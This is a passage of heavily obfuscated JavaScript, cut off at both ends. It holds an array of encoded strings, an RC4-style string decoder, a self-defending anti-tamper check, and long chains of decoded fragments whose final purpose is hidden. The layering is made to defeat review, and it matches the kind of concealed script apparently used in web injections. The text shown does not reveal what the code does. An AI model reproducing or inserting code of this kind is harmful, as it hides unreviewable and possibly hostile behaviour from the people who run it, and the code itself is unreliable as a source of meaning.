wW7Hy','WP/dJIZcMmkV','WP8+W5elsG','Dmk1rfldLW','gSoVW5DGW60','BciRWQZdVW','k3OJoMK','WOJcG8kxdIe','W7LAWR8Ceq','bSo4W5j9W7y','iNGtmNq','FcuW','W4aLvmoLiWJcRf3cUmk2omoA','hKv4W4Tn','WRBcQheRWQG','khRcTLLq','p8oAW5T8W5m','WO7cMKiuWPe','W54NoComW6a','ve/cKdJcIG','s8ogcCkEWQW','WQdcSw8JWOu','v3lcUXtcLW','WOmWW5q4uW','u0fcW7VcMG','g8onW4aLWPi','rYaBWRVcRW','W6FcI2OeWR4','bxpcN0np','W4u1oSouW7i','W5m2W7FcLmof','auCcW51b','W7zxWQpdSmk/','W5qdWR4jDa','W7veyConW7u','fmomW6aCWOG','W7eRW4pcM8o1','W4KiW4mDia','cxOApuK','EtCjWOldPa','vIpcLtxcMG','hNJcIuLx','WO4rW6Sqpa','W7OiW6rICW','W4WbW77cG8oW','W5z1WOG7gq','x3z+W6vu','W5xcHMCAWQK','g8kOoCkgCW','W6SBW6BdRCoz','DgOszSkB','lSo+WRBdRCku','pCoEW4qPWRm','yCkhimkqWRK','fwBdV1PM','WQeJxSk4WOm','j3lcGaJcJq','WOrBbmkdaW','W4ddSsNdSei','vCklpfpdHq','W5JcRZFdKZC','hCo5WO3dVSk3','efyaW51b','t8oPn1pdRa','W6n9WPNdNmkW','DLZcIspcHq','WO7dRCknW41l','ySkXW4GJW7y','dg4wiuK','Dmk4n8oPWOC','wanGsCkZ','F8kOwK7dMW','WRDSfCkubW','gmodWRpdQmk0','lNeGW7jI','CJNdOSkLWPu','CSkeFxxcRq','WPH1gSkYAq','zsCvWRFdRG','WQzHpCk9nW','Ca3dJSkoWQu','dN7cGHpcRmoGW7Ow','tqNcRIVcLG','yxXTW4tcGq','BclcJX7cMq','W6xcIeWrcI49uX89WR/cTa','uSoKd8kfWQu','W5udW6/cM8oU','x2XXW5hcMq','WPFcNsldOGe','mNDxAa4','W7j7WPZdOmkJ','v8k3W6ddPCkU','B8kTwxFdLq','W6W3W6hcUSob','r8oecCkfWRW','W7PmECovW44','z8kjcSodWRq','F8kNW7ySW70','W6DcWRmBfq','WQuXW4q6fW','iMLnWQrV','uCkUz2VdTq','BCk0W6ddS8k4','rhVcUdZcHa','WQfbkCkfsq','C30HxSkf','W6xdKCknvmoA','WRRcNKqqWRC','W4z3zgVcKW','cmo0W6uxWPi','WPBdSsvTDq','W7bKWR0nmW','W4ePA8o/W68','W59MWR7dGmkt','aCoIAt4q','W4ldLmk2yCoA','W60peSkXea','tX7cQYhcJq','W40So8oaW4a','zHHTt8k/','WOdcGSkjjHa','W6GpiCoUWP8','b2CGbxi','W4ddKmkFDmoI','WRhdIHPiFa','wa8oWRFcIW','vI/dGmkAWPS','j3yEefy','omkAkCkaFG','B3pcS0VdSa','rGS3WQhdRG','W7VcUxCYWPS','W64fW7Drvq','WOhcKSkDhsy','WP9Lm8kfgW','WQBdRmonmmoc','qXVdH8k6WRu','FrhcRHxcHa','ACkVW5O4W6G','wHHHvSk2','hxL8W4TA','WRldIZbUBG','DIi/WP3cHG','iJ99c8oejMdcJ8o9u07dTq','W7zIWQG6ha','tci8WQxcPG','CmkpEL7dVq','W4/dUSkIxCoX','zMJdIMtdLG','WPRdSbFcHCkm','bMFcPGpcPW','WPzLmmkNeq','rdBdH8kGWQi','iSkVW5FdTSku','W7xcGZNdQq0','FgOQwmkf','rYOpWRldSW','W7/dSMddNgC','rmkSW7xdUSk7','ou1LW512','WOy6W5OZda','uCkgyfVdUq','WPiDW5K/Ea','WOCAW7FdSmkP','EmkJhmo+WQq','DKXnW5hcTa','WRXComkwBq','nLrUW5bA','l19mrbu','vHiiWRJcNa','W6eqW5z+FG','W5HrWPhdHCoA','WQddMJBcS8k3','uYm2WQpdHG','W4hcVv8SWRi','xIpcTcFcLa','WRNcPSoRkt0','W5T5WPFdLmkq','y8k1x3VdOW','WO/cVSksk18','WQj1amkqua','W7VdSNNdSW4','sNWjWOldKq','sCoemCkkWOK','r1yDz8kH','bSo0W4WEWRW','thevWR7dQW','p8olWOhdQmkJ','W7tcOX7dKGC','WPlcH3VcJdZdPCoitteQWObB','WP/cJ8kxcZa','WPZdUJ58BG','WPGfW6ldUSk+','W7BdTdZcKe0','n3uIW5uu','WPRcNcFdV0i','W7JdSYhcKfW','W4nYW7jVxG','i3eEW5nG','W4NdVCkRu8o+','W47dLIRdV3e','WRZcP2KLWOi','uHKiWP3dKW','eL4CW58','iCkHW7VdL8kt','rdNcPxC5','eLbnW6vt','W7NdTaFdLey','WPtcMmkkhIy','WOhdJWrmAq','FSkcy3hdHa','W4CNW7/cTCoh','w8kkfmkbEq','WQddNbpcSSkX','WRRcVxfiWRe','qSoBeSkCWRO','EalcRHFcOW','WQPrWObrwq','W4ddSSkLC8o7','g8omWOJdQCku','W4iWkCogW74','qML6W7tcGG','WRzpbSktma','x1WDA8k4','W4ncWPeTjG','W5ybW4RcTmom','WR/dSJhcTSkT','W68BaCoRW7K','xSkni8omWOq','iCoyDXaY','W6fIWPCwhG','bM0giLK','qs/cOgC/','W4RcPGZdKde','rW95u8kh','W7tdN0ddKee','h3NcL0DD','zhToW5NcJG','WOnfamkcnW','WRFcTxeKWPy','W77cHCk9W6bExaRcOG','oSkGW7rPWPy','DaL7vSk7','CrH5rSk9','WRVdQSkgW6Dy','qmoKlSkCWOi','FGHXvCkN','WRGjW7ZdQG','s8opa8kCWQa','mw/cSr3cHG','W6LVwLVcGG','W5XBWPmTjG','tSkIW7FdTSkT','hK0Eg3G','W7JcPKOKWQe','tcuwWOJdOq','amoyxrS3','WRyAW7eBsG','WRVcNKifWOG','nx8WW7PO','jCo8zZGU','W7msW5ZcSSoP','WQBdTZHUFq','vSoSemkpWOe','owrBW4nR','va7dPmkMWRS','hKmVa0C','WQVcJ8kPlXW','q8odcSktWRS','pSkemCoWrG','xfVcKJ3cJG','WRiqW5VdNSkr','WRmVW6uThq','i1dcGIVcNa','WPVcMCkbgJG','kLX4tcS','tLuGW691','WQvHj8kFAa','hK9PW69x','E8kkW6hcNColbNldICkjW6G6W6O','WRBdGbZdGW4','DtRdJ8kiWO0','wtSrWOdcNq','vSkdD1NdOG','nu/cGY7cSW','WQ89W7qhxW','W7/cLqxdTqu','W6hcMtNdSXO','WRuNW44FaW','W5fHWORdI8kj','WOybW7FcPCohW4tcHHpcMquVfCkY','i1y4p3G','wqJcSdNcMq','WPWFW7FdJSkX','W4PKWR41eW','WPRdVtJcNSkp','c8owW6lcISkS','WOtdSYRcJmko','xHSTWOpdUG','C1PzW7BcNG','W5pdLWxdS3y','WRNdMX9PCq','tMKkWOFdKW','WR/dMHLHxG','cSorWO/dPCk7','WPVdSJhcMmkk','i8ovW7vMW7a','W4aHpmkqwq','f3nuuWe','WPHzn8k0bW','m0tcV3HG','DM7cOX8','WQhdMmkNW6rT','kCo+WOZdOSk2','WQu6W53dKa','FXhcTHJcOW','W6a5bCoVW7i','W6iVrCkztW','bKn8W4rb','dCo2WPZdQSk8','WPtdQJHdta','W6FcGMPfWQ8','bmo6W7POWOK','BWJcVrhcOq','W6uiW4FcHCof','EI47WQ7cSq','B8kZW44NW7O','msmmWP3dQG','WRzrW4CGea','W5ldI0BdJhq','WPpdRb9RAa','W7xdOmkPs8oo','WQngc8kmga','W6jTDCoFW6G','W7TawupcRW','x8owfSkeWRi','lh0ZWQnf','W4TKDhZcIa','ESkny03dLa','WOVdSIRcNSkD','AK3cLKqD','hMFcLujj','W4PuWPOSoW','mteOWOtdPG','q8kJpmoYWPO','igGdnfy','W6CdW43cOmoX','BCk9vfFdMq','eK/cLqBcSW','i8o4Cty6','WPyrW6RdKSki','AmkSsfldHW','W5RcPa7dIGm','W5NdMw7dMMq','WP3cGCkwaIe','lHjWWR7cNq','W4idh8kVCW','CCoMlCk/WQa','W5HCEwlcLq','FSklBW','pCkyiSkkrG','WPijW6ldU8kS','DH9eu8k9','W7r3WQpdVCoC','WOm2y8kQWOK','W7CxW5fYwW','WR3dRZ5SCG','D8kShCo9WR4','ECk+W7NdU8k6','WPLwWQddOmk9','rsVcT3C4','bhxcQHFcVW','wqxcLbpcGW','W5jJEhtcQG','WPtdVtZcKSkc','aqFdLqxcTG','zwyMBCks','WQ3cK8kqW4bW','aSobW7fIW7S','z8owmCk5WQa','W5P/AN/cJq','rmkGhmo8WPu','zSotWQZdTmk4','W6JdPaZdPe0','uG/cHLmu','fMRcGebD','lKxcNcdcKq','wmozW6bz','oN4QW7Xc','WQ8YW7eywq','e0iqW4TB','jCo0W4LBW78','o8oNvHGE','uSorhLRdGG','k8ouW7z3W78','AL5zW4hcJG','WO/cK8ksW61s','W63dTXNdU1C','tmkoW5G9W54','uYtcLLON','WPNcL1as','F8k9hSo8WRK','xauFWOJdGa','WRaFW5OSEW','mKjYW45W','cxTDEqC','WODOiCk5mW','W6pcHNmzWPK','at8MW4ZdGW','W4NdGSk4ySoj','WQneoCk9fa','WO87WP3dTSkQ','yGZcSXFcTa','ubtdPSkLWQi','WONdP8kiW69y','W6RdOGZdL3S','zSk/amo8WOe','WPJdUJHYEW','B1/cOtNcGa','AKSrCSkv','W6rGWOpcGCooaGCjEdq8W6i','W743WO8Waq','fvvJEbO','W7TKWPJdGCk8','ohVcGM5P','W6FcTSoTfea','nwJcPcVcQa','cCoPWOddSCk/'];function _0x1207876d(a,b){a=a-0xa7;var c=_0x1207876c[a];if(_0x1207876d['bjrmkk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1207876d['fAkSHM']=h,_0x1207876d['QpjGQa']={},_0x1207876d['bjrmkk']=!![];}var e=_0x1207876c[0x0],f=a+e,g=_0x1207876d['QpjGQa'][f];if(g===undefined){if(_0x1207876d['FqyPeH']===undefined){var i=function(j){this['oUcXec']=j,this['FnhgYo']=[0x1,0x0,0x0],this['yNqTSj']=function(){return'newState';},this['JZdVXc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sBrRPp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['grcqYr']=function(){var j=new RegExp(this['JZdVXc']+this['sBrRPp']),k=j['test'](this['yNqTSj']['toString']())?--this['FnhgYo'][0x1]:--this['FnhgYo'][0x0];return this['DrDdFx'](k);},i['prototype']['DrDdFx']=function(j){if(!Boolean(~j))return j;return this['Ykmmrg'](this['oUcXec']);},i['prototype']['Ykmmrg']=function(j){for(var k=0x0,l=this['FnhgYo']['length'];k<l;k++){this['FnhgYo']['push'](Math['round'](Math['random']())),l=this['FnhgYo']['length'];}return j(this['FnhgYo'][0x0]);},new i(_0x1207876d)['grcqYr'](),_0x1207876d['FqyPeH']=!![];}c=_0x1207876d['fAkSHM'](c,b),_0x1207876d['QpjGQa'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x1207876d;while(!![]){try{var c=-parseInt(V(0x20d,'ESNs'))*-parseInt(V(0x116,'PGEq'))+parseInt(V(0x128,'idGv'))+parseInt(V(0x3b9,'cwmw'))+parseInt(V(0x1da,'vKD@'))+parseInt(V(0x171,'7B%4'))+-parseInt(V(0x3d9,'S2k$'))*-parseInt(V(0x304,'ySOv'))+-parseInt(V(0x23f,'Sg%6'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1207876c,0x35cc6),!function(){var W=_0x1207876d,d={};d[W(0x2df,'d*$)')]=function(H,I){return H<I;},d[W(0x14f,'tSh4')]=function(H,I){return H!==I;},d[W(0xda,'ESNs')]=function(H,I){return H===I;},d[W(0x2f6,'idGv')]=function(H,I){return H+I;},d[W(0x27b,'EE9l')]=function(H,I){return H*I;},d[W(0x2d8,'do6F')]=function(H,I){return H-I;},d[W(0x3a7,'X%Bi')]=function(H,I){return H+I;},d[W(0x385,'EE9l')]=function(H,I){return H<I;},d[W(0x2e8,'($UH')]=function(H,I){return H+I;},d[W(0x149,']gnE')]=function(H,I){return H!==I;},d[W(0x25d,'7B%4')]=function(H,I){return H===I;},d[W(0x255,'ESNs')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x3e1,'h3at')]=function(H,I){return H||I;},d[W(0x313,'cwmw')]=function(H,I){return H(I);},d[W(0xe5,'($UH')]=function(H){return H();},d[W(0x29a,'hizv')]=function(H,I,J,K,O,P,Q,R){return H(I,J,K,O,P,Q,R);},d[W(0x324,'ySOv')]=function(H,I){return H!==I;},d[W(0x217,'lS*^')]=function(H,I){return H!==I;},d[W(0x3d7,'bwK@')]=function(H,I){return H!==I;},d[W(0x329,'4Etw')]=function(H,I){return H!==I;},d[W(0x305,'d*$)')]=function(H,I){return H!==I;},d[W(0x2d4,']gnE')]=function(H,I){return H!==I;},d[W(0xe2,'TUl(')]=function(H,I){return H!==I;},d[W(0x24a,'7B%4')]=function(H,I){return H!==I;},d[W(0x2f4,'*Zog')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x207,'H3gM')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x3d3,'TUl(')]=function(H,I){return H<I;},d[W(0x1fe,'0x^l')]=function(H,I,J,K,O){return H(I,J,K,O);},d[W(0x3cb,'DEd5')]=W(0x141,'HwPc')+W(0x208,'rHW8')+W(0x1c3,'idGv')+W(0x28e,'Sg%6')+W(0x245,'tSh4')+W(0x108,'EE9l')+W(0x2da,'($UH')+W(0x273,']gnE')+W(0x2ac,'cgpf')+W(0x158,'X%Bi')+W(0x31f,'*Zog')+W(0x274,'6DcV')+W(0x280,'PGEq')+W(0x176,'qfK5')+W(0xba,'vKD@')+W(0x1f3,'S2k$')+W(0x179,'do6F')+W(0x35a,'DEd5')+W(0x3ba,'vKD@')+W(0x202,'($UH')+W(0x2c5,'TUl(')+W(0x41f,'lS*^')+W(0x11a,'jj6[')+W(0x29d,'cgpf')+W(0x249,'vKD@')+W(0x2b8,'EE9l')+W(0x14e,'DEd5')+W(0x358,'tSh4')+W(0x298,'h3at')+W(0xd9,']gnE')+W(0x2bc,'X%Bi')+W(0x2e3,'EE9l')+W(0x15d,'In*7')+W(0x1d4,'h3at')+W(0x1ff,'7Gg)')+W(0x1fb,'%eVa')+W(0x195,'d*$)')+W(0x34c,'lS*^')+W(0x157,'do6F')+W(0x168,'do6F')+W(0x181,'0[T%')+W(0x182,'do6F')+W(0x1a3,'%eVa')+W(0x2ef,'@b*E')+W(0x34e,'ildV')+W(0x25e,')EGC')+W(0x107,'lS*^')+W(0x3c8,'SvZr')+W(0x1eb,'0[T%')+W(0x39a,'4Etw')+W(0x197,'QaWG')+W(0x362,'rHW8')+W(0x3a4,'do6F')+W(0x1a9,'0[T%')+W(0x399,'6DcV')+W(0x1d2,'rHW8')+W(0x3e0,'X%Bi')+W(0x303,'$OP3')+W(0x232,'idGv')+W(0x388,'vKD@')+W(0x391,'7Gg)')+W(0x3e9,'DEd5')+W(0x409,'ySOv')+W(0x31d,'d*$)')+W(0xdb,'4Etw')+W(0xe4,'H3gM')+W(0x3dc,'lS*^')+W(0xde,'($UH')+W(0x1b5,'3$Ms')+W(0x24b,'6DcV')+W(0x271,'cgpf')+W(0x2ba,'3$Ms')+W(0x124,']gnE')+W(0x3f4,'tSh4')+W(0x191,'0KYd')+W(0x40f,'EE9l')+W(0x22a,'ySOv')+W(0x1d3,'6DcV')+W(0x378,'0x^l')+W(0x3ae,'Sg%6')+W(0x24c,'7B%4')+W(0x134,'jj6[')+W(0x38b,'ySOv')+W(0x39b,'bwK@')+W(0x311,'$OP3')+W(0x41a,'!moA')+W(0xfa,'7B%4')+W(0x13c,'Sg%6')+W(0x352,'@b*E')+W(0x35b,'S2k$')+W(0x331,'lS*^')+W(0x288,'Sg%6')+W(0x225,'0[T%')+W(0x2ab,'*Zog')+W(0x332,'qfK5')+W(0x341,'ildV')+W(0x2dc,')$qT')+W(0x312,'7B%4')+W(0x326,'KFaB')+W(0x407,'vKD@')+W(0x10f,'($UH')+W(0x3f9,'H3gM')+W(0xc1,'jj6[')+W(0x103,')$qT')+W(0xab,'do6F')+W(0x30f,'0KYd')+W(0x36c,'DEd5')+W(0x355,'rHW8')+W(0x192,')$qT')+W(0x126,'QaWG')+W(0x1e1,'vKD@')+W(0x3ed,'4Etw')+W(0x2ec,'3$Ms')+W(0x16c,'3$Ms')+W(0x343,'rHW8')+W(0x2cc,'ySOv')+W(0x3b1,'%9t%')+W(0x375,'d*$)')+W(0x112,'ySOv')+W(0x1de,'vKD@')+W(0x411,'!moA')+W(0x264,'6DcV')+W(0x16a,'6DcV')+W(0x3ee,'lS*^')+W(0x282,'h3at')+W(0x1aa,'7B%4')+W(0x308,'7B%4')+W(0x294,')$qT')+W(0x3fa,'KFaB')+W(0x252,'%eVa')+W(0x165,'tSh4')+W(0x413,'S2k$')+W(0x183,'SPu8')+W(0x1e3,'@b*E')+W(0x2c7,'SvZr')+W(0x175,'X%Bi')+W(0x32d,'HwPc')+W(0xd3,'6DcV')+W(0x100,'idGv')+W(0x20a,'jj6[')+W(0x403,'qfK5')+W(0x351,'7Gg)')+W(0xf0,'6DcV')+W(0x145,'TUl(')+W(0xf8,'%9t%')+W(0x31b,'jj6[')+W(0x1f1,'ySOv')+W(0x25a,'0KYd')+W(0x265,'HwPc')+W(0x421,'d*$)')+W(0x21d,'($UH')+W(0xed,'rHW8')+W(0x12c,'Dn28')+W(0xb5,'HwPc')+W(0xf7,'PGEq')+W(0x389,')$qT')+W(0x3e8,'0KYd')+W(0x135,'cwmw')+W(0x373,'QaWG')+W(0x21e,'ildV')+W(0x152,'TUl(')+W(0x151,'hizv')+W(0x25f,'cwmw')+W(0xd0,'lS*^')+W(0x323,'H3gM')+W(0x19d,'ySOv')+W(0xb0,']gnE')+W(0x18e,'Sg%6')+W(0x1ce,'Sg%6')+W(0x2d2,'$OP3')+W(0x16b,'%eVa')+W(0x15e,'ESNs')+W(0x19f,'6DcV')+W(0x325,'Dn28')+W(0x32a,'qfK5')+W(0x2c2,']gnE')+W(0x349,'SPu8')+W(0x13a,'0x^l')+W(0xfd,'In*7')+W(0xf6,'vKD@')+W(0x241,')$qT')+W(0x137,')EGC')+W(0x1b6,'SPu8')+W(0x1d0,'d*$)')+W(0x30a,'do6F')+W(0x11e,'ildV')+W(0x2a1,'@b*E')+W(0x1e0,'vKD@')+W(0x1c4,'0[T%')+W(0x40b,'X%Bi')+W(0x164,'%eVa')+W(0x30e,')EGC')+W(0x354,'4Etw')+W(0x2f1,'cwmw')+W(0x396,'bwK@')+W(0x162,'H3gM')+W(0x338,'rHW8')+W(0x38d,'7Gg)')+W(0x320,'EE9l')+W(0x422,'Sg%6')+(W(0x363,')$qT')+W(0x365,'TUl(')+W(0x2a8,'jj6[')+W(0x32c,'do6F')+W(0x291,')$qT')+W(0x2d0,'6DcV')+W(0x1dd,'EE9l')+W(0x206,'X%Bi')+W(0xa7,'PGEq')+W(0x277,'0x^l')+W(0xe7,'vKD@')+W(0x3df,'idGv')+W(0x203,']gnE')+W(0x296,'ESNs')+W(0x36d,'bwK@')+W(0x2fd,'*Zog')+W(0x196,'!moA')+W(0x3a3,'EE9l')+W(0x1e9,'SPu8')+W(0x314,'3$Ms')+W(0xbc,'TUl(')+W(0x35e,')$qT')+W(0x187,'%9t%')+W(0x37c,'SvZr')+W(0x392,'0x^l')+W(0x30d,'SPu8')+W(0x2b4,')EGC')+W(0x2e2,'0KYd')+W(0x2a9,'ESNs')+W(0x2b1,'0[T%')+W(0x1df,'@b*E')+W(0x29b,'tSh4')+W(0x216,'SvZr')+W(0x292,'lS*^')+W(0x39e,'ildV')+W(0x21f,'S2k$')+W(0xc8,'3$Ms')+W(0xdf,'7B%4')+W(0x40c,'0x^l')+W(0x3d2,'qfK5')+W(0xe9,'$OP3')+W(0x406,'TUl(')+W(0x237,'PGEq')+W(0x328,'cgpf')+W(0xb4,'In*7')+W(0x140,'0x^l')+W(0x2a5,'($UH')+W(0x38c,'qfK5')+W(0x14a,'0[T%')+W(0x1d7,'PGEq')+W(0x408,'7B%4')+W(0x40a,')EGC')+W(0x281,'0KYd')+W(0x3a2,'($UH')+W(0x3ad,'7B%4')+W(0x2dd,')EGC')+W(0xf5,'d*$)')+W(0x1ba,'rHW8')+W(0x279,'SvZr')+W(0x259,'!moA')+W(0x3d1,'hizv')+W(0x379,'h3at')+W(0x3c5,'$OP3')+W(0x3a1,'tSh4')+W(0xce,'!moA')+W(0x18d,'4Etw')+W(0x400,'S2k$')+W(0x20e,'Dn28')+W(0xea,'EE9l')+W(0x3b0,'*Zog')+W(0x19e,'In*7')+W(0x231,'@b*E')+W(0x3a9,'0KYd')+W(0x1cd,'d*$)')+W(0x111,'3$Ms')+W(0xbb,')EGC')+W(0xe6,'SvZr')+W(0x266,'rHW8')+W(0xc5,'QaWG')+W(0x1a6,')$qT')+W(0x297,'Dn28')+W(0x317,'PGEq')+W(0x27a,'($UH')+W(0x160,'QaWG')+W(0x1e7,'6DcV')+W(0x350,'0KYd')+W(0x27c,'do6F')+W(0x276,'QaWG')+W(0x1fd,']gnE')+W(0xbf,'!moA')+W(0x212,'h3at')+W(0x306,'ESNs')+W(0x28a,'$OP3')+W(0x2ff,'tSh4')+W(0x220,'@b*E')+W(0x2d3,'cgpf')+W(0x3c1,'ESNs')+W(0x109,'QaWG')+W(0x15c,'Sg%6')+W(0x347,'vKD@')+W(0x35c,')$qT')+W(0x286,'EE9l')+W(0x1c7,'$OP3')+W(0x3f0,'TUl(')+W(0x37a,'@b*E')+W(0xe3,'$OP3')+W(0x3c0,'Dn28')+W(0x19a,'PGEq')+W(0x31e,'do6F')+W(0x2c8,'tSh4')+W(0x2cd,'0x^l')+W(0x246,'7Gg)')+W(0x366,'7B%4')+W(0x1f0,'0x^l')+W(0x417,'h3at')+W(0x18a,'cwmw')+W(0x345,'HwPc')+W(0x26a,'4Etw')+W(0x258,')$qT')+W(0x205,'cgpf')+W(0x147,'$OP3')+W(0x397,']gnE')+W(0x3fb,']gnE')+W(0x1c1,'hizv')+W(0x287,'H3gM')+W(0x1dc,'7B%4')+W(0x138,'TUl(')+W(0x360,')EGC')+W(0x29e,'TUl(')+W(0x278,'do6F')+W(0x17c,'4Etw')+W(0x283,'lS*^')+W(0x1c0,'EE9l')+W(0x41d,'*Zog')+W(0x2bd,'hizv')+W(0x33a,'cwmw')+W(0x359,'ySOv')+W(0x272,'TUl(')+W(0x104,'cwmw')+W(0x23c,'X%Bi')+W(0x1b0,'%9t%')+W(0xfc,'HwPc')+W(0x33d,'0KYd')+W(0x3e3,'0KYd')+W(0x189,'lS*^')+W(0x3b7,'PGEq')+W(0x17a,'0x^l')+W(0x390,'HwPc')+W(0x2e9,'KFaB')+W(0x35d,')EGC')+W(0x172,'h3at')+W(0x36a,'QaWG')+W(0x24d,'tSh4')+W(0x211,'ESNs')+W(0x236,'3$Ms')+W(0x28c,'hizv')+W(0x130,'h3at')+W(0x13e,'4Etw')+W(0x2d1,'($UH')+W(0x3e6,'HwPc')),d[W(0xb3,'TUl(')]=W(0x17e,'*Zog')+W(0xb6,'PGEq')+W(0x26c,'h3at')+W(0x39d,'3$Ms')+W(0xc7,'lS*^')+W(0x2d5,'rHW8')+W(0x178,'SPu8')+W(0x218,']gnE')+W(0x2e6,'H3gM')+W(0x1fc,'DEd5')+W(0x370,'DEd5')+W(0x166,'@b*E')+W(0x336,'@b*E')+W(0x3ec,'ESNs')+W(0x3b4,'%9t%')+W(0x270,'7Gg)')+W(0x1ea,'cgpf')+W(0xae,'vKD@')+W(0x21b,')EGC')+W(0x27f,'d*$)')+W(0x1b2,'7Gg)')+W(0xcc,'h3at')+W(0x177,'Sg%6')+W(0x198,'bwK@')+W(0x25c,'tSh4')+W(0x346,'($UH')+W(0x23d,'HwPc')+W(0x2ce,'In*7')+W(0x24e,'7Gg)')+W(0x1f7,'%9t%')+W(0x3b2,'7Gg)')+W(0x372,'KFaB')+W(0x395,'7Gg)')+W(0xd7,'SPu8')+W(0x33f,'0x^l')+W(0x3d5,'Dn28')+W(0x300,'TUl(')+W(0x2be,'7B%4')+W(0x29c,'vKD@')+W(0xf9,']gnE')+W(0x33c,'*Zog')+W(0x22d,'HwPc')+W(0x230,'qfK5')+W(0x364,'In*7')+W(0x123,'d*$)')+W(0x374,'EE9l')+W(0x3d4,'Sg%6')+W(0x2aa,'vKD@')+W(0x3db,'jj6[')+W(0x1e6,'S2k$')+W(0x41e,'($UH')+W(0x3f8,'jj6[')+W(0x290,'SvZr')+W(0x1c2,'jj6[')+W(0x2f3,'%9t%')+W(0x133,'ildV')+W(0x15f,'*Zog')+W(0x299,'lS*^')+W(0xf3,'*Zog')+W(0x263,'*Zog')+W(0x31a,'6DcV')+W(0x3f1,')EGC')+W(0x307,'PGEq')+W(0x23a,'ildV')+W(0x40e,'ildV')+W(0x163,'do6F')+W(0x3ac,')EGC')+W(0xee,'SvZr')+W(0x159,'tSh4')+W(0x414,'6DcV')+W(0x190,'bwK@')+W(0x2a7,'Dn28')+W(0x1bb,'SPu8')+W(0x19b,'3$Ms')+W(0x32e,'($UH')+W(0x3c7,'0[T%')+W(0x357,'S2k$')+W(0x106,'@b*E')+W(0x387,'Dn28')+W(0x3bb,'%eVa')+W(0x3fe,'vKD@')+W(0x210,'H3gM')+W(0x275,'hizv')+W(0x3b5,'Dn28')+W(0x26e,'lS*^')+W(0xa8,')$qT')+W(0x22f,'d*$)')+W(0x1d5,'DEd5')+W(0x194,'H3gM')+W(0x155,'%eVa')+W(0x3cd,'SvZr')+W(0xcb,'EE9l')+W(0x3bd,'cwmw')+W(0x1a7,'*Zog')+W(0x316,'%9t%')+W(0x293,'7Gg)')+W(0x20c,'S2k$')+W(0x376,'S2k$')+W(0x139,'!moA')+W(0x11c,'ESNs')+W(0x3ab,'ildV')+W(0x348,'hizv')+W(0x12e,'!moA')+W(0x398,'X%Bi')+W(0x1b7,'X%Bi')+W(0x26f,'do6F')+W(0x10b,'ildV')+W(0xc9,'Sg%6')+W(0x3f2,'H3gM')+W(0xbd,')EGC')+W(0x209,'TUl(')+W(0x3a0,'vKD@')+W(0x41b,'cwmw')+W(0x342,'*Zog')+W(0x213,'H3gM')+W(0x22b,'In*7')+W(0x2bb,'ESNs')+W(0x3a6,'ySOv')+W(0x335,'7B%4')+W(0x28f,'cgpf')+W(0xcd,'TUl(')+W(0x30c,'cwmw')+W(0x3b6,'H3gM')+W(0x244,'7Gg)')+W(0x113,'vKD@')+W(0x221,'($UH')+W(0x1db,'d*$)')+W(0x39c,'7B%4')+W(0x2e7,'vKD@')+W(0x2fb,'6DcV')+W(0x2a2,'ildV')+W(0xd8,'%eVa')+W(0x2cf,'cwmw')+W(0x384,'6DcV')+W(0x215,'h3at')+W(0x381,'Dn28')+W(0x302,'SPu8')+W(0x3e5,'0[T%')+W(0x2ae,'hizv')+W(0x36b,'ySOv')+W(0x1a8,'H3gM')+W(0x37d,'TUl(')+W(0x167,'3$Ms')+W(0x33e,'ySOv')+W(0x185,'idGv')+W(0x3e7,'($UH')+W(0x2af,'6DcV')+W(0x1a2,'d*$)')+W(0x3a8,'d*$)')+W(0x419,'!moA')+W(0xc4,'4Etw')+W(0x11f,'do6F')+W(0x2f8,'6DcV')+W(0x101,'($UH')+W(0x12f,'In*7')+W(0x267,'7B%4')+W(0x11b,'In*7')+W(0x118,'bwK@')+W(0x3c4,'bwK@')+W(0x180,'HwPc')+W(0x204,'QaWG')+W(0x2d9,'($UH')+W(0x28b,'7B%4')+W(0x2b9,')$qT')+W(0x114,'6DcV')+W(0x142,'QaWG')+W(0x119,'0KYd')+W(0x136,'PGEq')+W(0x1c6,'PGEq')+W(0x23b,'X%Bi')+W(0xca,'ildV')+W(0x285,'ySOv')+W(0x353,'S2k$')+W(0x18b,'7B%4')+W(0x2ee,'lS*^')+W(0x3f3,'SvZr')+W(0xad,'6DcV')+W(0x1f9,'!moA')+W(0x2c4,'Sg%6')+W(0x34d,')EGC')+W(0x131,'S2k$')+W(0x356,'cgpf')+W(0x17b,'h3at')+W(0xc0,'ySOv')+W(0x1f4,'h3at')+W(0x20f,'H3gM')+W(0x2e4,'jj6[')+W(0x223,'7B%4')+W(0x30b,'bwK@')+W(0x3d8,'7B%4')+W(0x2b6,'bwK@')+W(0x3cf,'H3gM')+W(0x3af,'ESNs')+W(0x247,'6DcV')+W(0x3be,'In*7')+W(0x1b3,'SvZr')+W(0x1ed,'d*$)')+W(0x1a0,')EGC')+W(0xc2,'EE9l')+W(0x3ce,'$OP3')+(W(0xc6,'7B%4')+W(0x301,'0KYd')+W(0x269,'%eVa')+W(0x219,'SPu8')+W(0x33b,'X%Bi')+W(0x2e0,'d*$)')+W(0xfb,'KFa